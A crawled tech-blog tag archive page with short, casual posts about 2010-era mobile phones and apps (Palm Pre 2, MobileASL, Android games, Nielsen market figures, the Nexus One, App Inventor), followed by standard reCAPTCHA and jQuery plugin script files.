<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">mobile phones</h1></div><article class="post-2863 post type-post status-publish format-standard category-mobile tag-iphone tag-mobile-phones tag-palm-pre-2 entry" aria-label="Palm Pre 2 Smartphone Coming Soon!" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/palm-pre-2-smartphone-coming-soon/">Palm Pre 2 Smartphone Coming Soon!</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-06-22T00:45:30-05:00">June 22, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p style="text-align: center;"><a rel="attachment wp-att-2864" href="https://www.dailybits.com/palm-pre-2-smartphone-coming-soon/screen-shot-2010-10-22-at-2-24-42-am/"><img decoding="async" class="aligncenter size-large wp-image-2864" title="Palm Pre 2" src="https://www.dailybits.com/wp-content/uploads/2010/10/Screen-shot-2010-10-22-at-2.24.42-AM-510x347.png" alt="" width="510" height="347" srcset="https://www.dailybits.com/wp-content/uploads/2010/10/Screen-shot-2010-10-22-at-2.24.42-AM-510x347.png 510w, https://www.dailybits.com/wp-content/uploads/2010/10/Screen-shot-2010-10-22-at-2.24.42-AM-300x204.png 300w, https://www.dailybits.com/wp-content/uploads/2010/10/Screen-shot-2010-10-22-at-2.24.42-AM.png 662w" sizes="(max-width: 510px) 100vw, 510px" /></a></p>
<p><a href="https://www.dailybits.com/tag/iphone/">Apple&#8217;s iPhone</a> pretty much has gotten all the attention in the world of smartphones.  Even people who are not exactly convinced of the iPhone&#8217;s &#8220;greatness&#8221; as a <a href="https://www.dailybits.com/category/mobile/">mobile phone</a> cannot deny the attention that it has received.  Of course, every now and then, we hear of the new phone that can match &#8211; or outdo &#8211; the iPhone.  And, yes, there are &#8220;better&#8221; phones out there &#8211; especially if you take into consideration that different people will always have different perspectives when it comes to <a href="http://o5.com/category/entertainment-leisure/shopping-technology/">technology</a>.</p>
<p>So, anyhow, do you remember some time back when Palm announced the Palm Pre and touted it as the iPhone killer?  While the Pre got a lot of attention prior to its release, it didn&#8217;t really take much away from the iPhone, did it?  It&#8217;s not over yet, though.  HP has bought Palm and they are launching the <a href="http://www.palm.com/us/products/phones/pre2/index.html">Palm Pre 2</a> very soon!</p>
<p>This new phone has a host of new features that are supposed to beat every other phone out there, but one of the main things that they are promoting is the fact that you can do virtually anything on the Pre 2 by typing.  Doesn&#8217;t make sense?  Read how to &#8220;rediscover amazing&#8221;:</p>
<blockquote><p>Amazing is just typing to begin virtually any activity. Amazing is  multitasking without having to learn new rules. Amazing is hauling in  all the information you can handle, and managing it without breaking a  sweat. Amazing is making the impossible seem effortless. With HP webOS  2.0, you’ll experience the next generation of amazing.</p></blockquote>
<p>Pretty good copywriter they have, I have to say!  😉</p>
<p>Of course, I am sure you want the dish on the tech specs.  Here&#8217;s a little teaser:</p>
<ul>
<li>Display: 3.1-inch multitouch screen with a vibrant 24-bit color, 320&#215;480 resolution HVGA display</li>
<li>5-megapixel camera with LED flash, extended depth of field, geotagging, and video capture</li>
<li>GPS</li>
<li>Wireless:  Wi-Fi 802.11b/g with WPA, WPA2, WEP, 802.1X authentication; Bluetooth<sup>®</sup> wireless technology 2.1+ EDR with A2DP stereo Bluetooth support; Wi-Fi router functionality for up to five devices using Palm mobile hotspot.</li>
<li>Weight: 145 grams (5.1 ounces)</li>
</ul>
<p>So, is that enough to make you want the Pre 2 instead of the iPhone 4?  Meh.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/iphone/" rel="tag">iphone</a>, <a href="https://www.dailybits.com/tag/mobile-phones/" rel="tag">mobile phones</a>, <a href="https://www.dailybits.com/tag/palm-pre-2/" rel="tag">Palm Pre 2</a></span></p></footer></article><article class="post-2568 post type-post status-publish format-standard category-mobile tag-american-sign-language tag-mobile-phones tag-sign-language tag-video-calling entry" aria-label="MobileASL &#8211; Sign Language On Mobile Phones" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/mobileasl-sign-language-on-mobile-phones/">MobileASL &#8211; Sign Language On Mobile Phones</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-06-09T18:58:49-05:00">June 9, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/wp-content/uploads/2010/08/signlanguage298.jpg"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2010/08/signlanguage298.jpg" alt="" title="signlanguage298" width="298" height="376" class="alignright size-full wp-image-2569" srcset="https://www.dailybits.com/wp-content/uploads/2010/08/signlanguage298.jpg 298w, https://www.dailybits.com/wp-content/uploads/2010/08/signlanguage298-237x300.jpg 237w" sizes="auto, (max-width: 298px) 100vw, 298px" /></a>What do you use your mobile phone for?  If this question were asked 10 to 15 years ago, the most common answer would probably be &#8220;for voice calls.&#8221;  Today, text messaging and browsing the web just might be the &#8220;winning answers.&#8221;</p>
<p>I bet, though, that communicating using sign language over the phone is not going to be in anyone&#8217;s list of anyone&#8217;s answers.  If a group of engineers from the University of Washington is successful, millions of deaf people around the world will be able to use their mobile phones to make calls; and instead of using voice to communicate, they can use American Sign Language!</p>
<p>The team has dubbed themselves the MobileASL, and they have been working on a technology that compresses video signals.  The technology focuses on the face and the hands of the user, optimizing the use of the bandwidth.  In addition to that, the engineers are also looking at conserving battery life by detecting whether or not the user is signing.  At &#8220;idle&#8221; moments, the power use can be lowered to extend the battery life.</p>
<p>At this point, the brains behind the technology still want to know more about how it will perform in real life situations.  They have conducted studies with &#8220;real&#8221; users, and the response has been positive so far.  The edge that MobileASL has is the fact that they are aiming to make the technology available over a broad range of devices.  No iPhone-only application from these guys &#8211; if they have their way, practically anyone will be able to make use of their creation.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/american-sign-language/" rel="tag">American Sign Language</a>, <a href="https://www.dailybits.com/tag/mobile-phones/" rel="tag">mobile phones</a>, <a href="https://www.dailybits.com/tag/sign-language/" rel="tag">sign language</a>, <a href="https://www.dailybits.com/tag/video-calling/" rel="tag">video calling</a></span></p></footer></article><article class="post-2525 post type-post status-publish format-standard category-games category-mobile tag-android-apps tag-android-games tag-mobile-phones entry" aria-label="3 Android Games You Need to Have" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/3-android-games-you-need-to-have/">3 Android Games You Need to Have</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-06-07T05:04:42-05:00">June 7, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/wp-content/uploads/2010/08/android_apps.jpeg"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2010/08/android_apps-300x187.jpg" align="right" alt="" title="android_apps" width="300" height="187" class="alignright size-medium wp-image-2526" srcset="https://www.dailybits.com/wp-content/uploads/2010/08/android_apps-300x187.jpg 300w, https://www.dailybits.com/wp-content/uploads/2010/08/android_apps.jpeg 570w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>While we’re on the topic of Android phones, why don’t we take a look at some of the apps that are getting lots of people addicted as I write?  While it’s true that iPhone apps are very addictive and that their graphics can be quite impressive, there are Android games out there that can keep you glued to your phone as well.  Here are three of those games.</p>
<p><a href="http://www.androlib.com/android.application.com-glu-android-bonsai-DmD.aspx">Bonsai Blast </a><br />
There are many reasons this game is the first on the list.  One, it&#8217;s free.  Two, it&#8217;s completely addictive.  It is just like Zuma in terms of graphics and gameplay.  You&#8217;ll see marbles of different colors and blow them up by matching the patterns.  Simple but you can spend hours playing the game.</p>
<p><a href="https://slideme.org/application/speed-forge-3d">Speed Forge 3D</a><br />
This one costs $4.99, but people who&#8217;ve played it say it&#8217;s worth the small price you have to pay.  It&#8217;s a racing game that is set in the future, in the Red Planet.  The bored citizens have turned to racing for entertainment.  Some users have likened the game to Wipeout.  There are 6 tracks, 3 different vehicles, and weapons as well.  The graphics are in full 3D.</p>
<p><a href="http://www2.gamevil.com/eng_new/index.jsp">Zenonia</a><br />
Korean company Gamevil is the one behind this acclaimed mobile RPG.  According to critics, the game&#8217;s richness of detail is nothing short of amazing.  <a href="https://en.wikipedia.org/wiki/Zenonia">Wikipedia</a> describes the game: <em>Zenonia&#8217;s protagonist is Regret, a young man whose origins are initially unknown. His primary mission in the game is to find the reason for the death of his adoptive father at the hands of a demon and subsequently a more powerful evil that is at work.</em></p>
<p>If you haven&#8217;t gotten these games yet, what&#8217;s stopping you?</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/games/" rel="category tag">Games</a>, <a href="https://www.dailybits.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/android-apps/" rel="tag">Android apps</a>, <a href="https://www.dailybits.com/tag/android-games/" rel="tag">Android games</a>, <a href="https://www.dailybits.com/tag/mobile-phones/" rel="tag">mobile phones</a></span></p></footer></article><article class="post-2519 post type-post status-publish format-standard category-mobile tag-android-os tag-iphone tag-mobile-phones tag-nielsen entry" aria-label="iPhone Bows to Android Phones" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/iphone-bows-to-android-phones/">iPhone Bows to Android Phones</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-06-07T01:07:56-05:00">June 7, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>It seems that predictions by some experts in the past are coming to life.  According to statistics released by Nielsen, smartphones using the Android OS are being used by more people than iPhones.  They released the following graphs, which were published by <a href="http://bits.blogs.nytimes.com/2010/08/02/android-passes-iphone-for-new-subscribers/?src=me&#038;ref=technology">The New York Times</a> yesterday.<br />
<a href="https://www.dailybits.com/wp-content/uploads/2010/08/bits-android-custom1.jpg"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2010/08/bits-android-custom1.jpg" alt="" title="bits-android-custom1" width="480" height="345" class="aligncenter size-full wp-image-2520" srcset="https://www.dailybits.com/wp-content/uploads/2010/08/bits-android-custom1.jpg 480w, https://www.dailybits.com/wp-content/uploads/2010/08/bits-android-custom1-300x215.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<p><a href="https://www.dailybits.com/wp-content/uploads/2010/08/bits-android-custom21.jpg"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2010/08/bits-android-custom21.jpg" alt="" title="bits-android-custom2" width="480" height="267" class="aligncenter size-full wp-image-2522" srcset="https://www.dailybits.com/wp-content/uploads/2010/08/bits-android-custom21.jpg 480w, https://www.dailybits.com/wp-content/uploads/2010/08/bits-android-custom21-300x166.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></p>
<p>As you can see, for quarter two of this year, the number Android OS users has surpassed the number of iPhone users.  Indeed, the numbers have been steadily going up since quarter four of 2009, but it was only in the second quarter of this year that the tide truly turned.  More from the report:</p>
<blockquote><p>By the end of 2011, there could be more smartphones in the United States than the less advanced feature phones, according to a report released Monday by the Nielsen Company, a market trends monitor.</p>
<p>The report also notes that the Google Android platform continues to show rapid growth and over the past six months has edged past the Apple iPhone platform with new subscribers.</p></blockquote>
<p>As the report said, though, in spite of these numbers, it seems that the iPhone is still more sought after than any other kind of mobile phone in the market.  The brand and the hype look to be stronger assets than any other set of features out there.  Indeed, other stats point to more people switching to the iPhone in the future.  However, the fact that this handset is tied to a single carrier just might contribute to declining sales.  </p>
<p>Do you think this is the beginning of the end for the iPhone?  Are Android phones really better?</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/android-os/" rel="tag">Android OS</a>, <a href="https://www.dailybits.com/tag/iphone/" rel="tag">iphone</a>, <a href="https://www.dailybits.com/tag/mobile-phones/" rel="tag">mobile phones</a>, <a href="https://www.dailybits.com/tag/nielsen/" rel="tag">Nielsen</a></span></p></footer></article><article class="post-2435 post type-post status-publish format-standard category-mobile tag-android tag-google-nexus-one tag-mobile-phones entry" aria-label="Adios, Google Nexus One" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/adios-google-nexus-one/">Adios, Google Nexus One</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-06-03T09:29:32-05:00">June 3, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.dailybits.com/wp-content/uploads/2010/07/nexus_one.jpg"><img loading="lazy" decoding="async" src="https://www.dailybits.com/wp-content/uploads/2010/07/nexus_one-300x245.jpg" align="right" alt="" title="nexus_one" width="300" height="245" class="alignright size-medium wp-image-2436" srcset="https://www.dailybits.com/wp-content/uploads/2010/07/nexus_one-300x245.jpg 300w, https://www.dailybits.com/wp-content/uploads/2010/07/nexus_one.jpg 540w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>This is what happens to me when I do not go online for two solid days: I get disoriented.  (Trust me, I didn’t want that to happen, but Mr. Murphy just had to pay me a visit.)</p>
<p>Anyway, when I read about the Nexus One web store shutting down for real – I just went wowza! Of course, if I were actually using my brain, I would have remembered that Google announced this shutdown earlier this year.  Still, the <a href="https://googlenexusoneboard.blogspot.com/2010/07/update-nexus-one-changes-in.html">announcement made on Friday</a> just makes things seem so final:</p>
<blockquote><p>Earlier this year, we announced that we will be closing the Nexus One web store. This week we received our last shipment of Nexus One phones. Once we sell these devices, the Nexus One will no longer be available online from Google. Customer support will still be available for current Nexus One customers. </p></blockquote>
<p>The good news – at least for those who are still interested in the phone – is that the Nexus One will not totally disappear from the market.  In Europe, the phone can be purchased via Vodafone.  In Korea, it will be KT.  The same announcement also said that the phone just might be available in other locations depending on “market conditions” – that is, if enough people will make noise about it, I guess.</p>
<p>I suppose that despite the initial excitement over the Nexus One’s primary point of sale, it just really isn’t something that works well.  After all, wouldn’t you want to hold and play with the unit before spending your money on it?  Google learned the hard way.  Then again, when Nexus Two comes out, things just might be different.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/android/" rel="tag">android</a>, <a href="https://www.dailybits.com/tag/google-nexus-one/" rel="tag">Google Nexus One</a>, <a href="https://www.dailybits.com/tag/mobile-phones/" rel="tag">mobile phones</a></span></p></footer></article><article class="post-2420 post type-post status-publish format-standard category-general category-mobile tag-android tag-apps tag-google tag-mobile-phones entry" aria-label="Be Your Own App Maker With Google’s App Inventor" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/be-your-own-app-maker-with-googles-app-inventor/">Be Your Own App Maker With Google’s App Inventor</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-06-02T03:41:21-05:00">June 2, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>Don’t you sometimes find yourself wishing for an application that actually meets your needs?  While there are countless apps – some free, some paid – out there, I am pretty sure that there is at least one app that you wish someone had thought about.  The next step is wishing that you could actually make an app yourself.</p>
<p>While not everyone does not have the programming skills necessary to create an app, there are tools that can equip the average person to do just that.  Enter <a href="http://appinventor.googlelabs.com/about/">Google’s App Inventor</a>, which has been dubbed by The New York Times as the tool that will “bring Android software development to the masses.”</p>
<p>This software is free to general public, and it will allow practically anyone to come up with his own app for Android.  Google is promoting the software as being as easy as pie to use:</p>
<blockquote><p>To use App Inventor, you do not need to be a developer. App Inventor requires NO programming knowledge. This is because instead of writing code, you visually design the way the app looks and use blocks to specify the app&#8217;s behavior.</p></blockquote>
<p><object width="500" height="385"><param name="movie" value="http://www.youtube.com/v/8ADwPLSFeY8&#038;color1=0xb1b1b1&#038;color2=0xd0d0d0&#038;hl=en_US&#038;feature=player_embedded&#038;fs=1"></param><param name="allowFullScreen" value="true"></param><param name="allowScriptAccess" value="always"></param><embed src="https://www.youtube.com/v/8ADwPLSFeY8&#038;color1=0xb1b1b1&#038;color2=0xd0d0d0&#038;hl=en_US&#038;feature=player_embedded&#038;fs=1" type="application/x-shockwave-flash" allowfullscreen="true" allowScriptAccess="always" width="500" height="385"></embed></object></p>
<p>The interface and the whole concept are quite simple, but Google is quick to point out that simplicity does not mean less power.  In fact, they are placing a lot of emphasis on the potential of this software.  If anything, I think this might be one of the factors that can push Android phones to the public as a more viable alternative to the iPhone.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a>, <a href="https://www.dailybits.com/category/mobile/" rel="category tag">Mobile</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/android/" rel="tag">android</a>, <a href="https://www.dailybits.com/tag/apps/" rel="tag">apps</a>, <a href="https://www.dailybits.com/tag/google/" rel="tag">google</a>, <a href="https://www.dailybits.com/tag/mobile-phones/" rel="tag">mobile phones</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="pagination-previous"><a href="https://www.dailybits.com/tag/mobile-phones/page/2/" >&#x000AB; <span class="screen-reader-text">Go to</span> Previous Page</a></li>
<li><a href="https://www.dailybits.com/tag/mobile-phones/"><span class="screen-reader-text">Page</span> 1</a></li>
<li><a href="https://www.dailybits.com/tag/mobile-phones/page/2/"><span class="screen-reader-text">Page</span> 2</a></li>
<li class="active" ><a href="https://www.dailybits.com/tag/mobile-phones/page/3/" aria-current="page"><span class="screen-reader-text">Page</span> 3</a></li>
<li><a href="https://www.dailybits.com/tag/mobile-phones/page/4/"><span class="screen-reader-text">Page</span> 4</a></li>
<li><a href="https://www.dailybits.com/tag/mobile-phones/page/5/"><span class="screen-reader-text">Page</span> 5</a></li>
<li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li> 
<li><a href="https://www.dailybits.com/tag/mobile-phones/page/8/"><span class="screen-reader-text">Page</span> 8</a></li>
<li class="pagination-next"><a href="https://www.dailybits.com/tag/mobile-phones/page/4/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.dailybits.com/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=primemain&banner=1WK0VRNA75J95DFZRE02&f=ifr&linkID=e985aca0f1185a2df6b3070697849fb1&t=spm0f5-20&tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br>
<br>

Copyright &#x000A9;&nbsp;2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZeVGLSaySSTPIqa2XOLnrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025585797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3
body_size: 3768
content:
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module!=='undefined'&&module.exports){module.exports=factory(require('jquery'))}else{factory(jQuery)}})(function($){var _previousResizeWidth=-1,_updateTimeout=-1;var _parse=function(value){return parseFloat(value)||0};var _rows=function(elements){var tolerance=1,$elements=$(elements),lastTop=null,rows=[];$elements.each(function(){var $that=$(this),top=$that.offset().top-_parse($that.css('margin-top')),lastRow=rows.length>0?rows[rows.length-1]:null;if(lastRow===null){rows.push($that)}else{if(Math.floor(Math.abs(lastTop-top))<=tolerance){rows[rows.length-1]=lastRow.add($that)}else{rows.push($that)}}
lastTop=top});return rows};var _parseOptions=function(options){var opts={byRow:!0,property:'height',target:null,remove:!1};if(typeof options==='object'){return $.extend(opts,options)}
if(typeof options==='boolean'){opts.byRow=options}else if(options==='remove'){opts.remove=!0}
return opts};var matchHeight=$.fn.matchHeight=function(options){var opts=_parseOptions(options);if(opts.remove){var that=this;this.css(opts.property,'');$.each(matchHeight._groups,function(key,group){group.elements=group.elements.not(that)});return this}
if(this.length<=1&&!opts.target){return this}
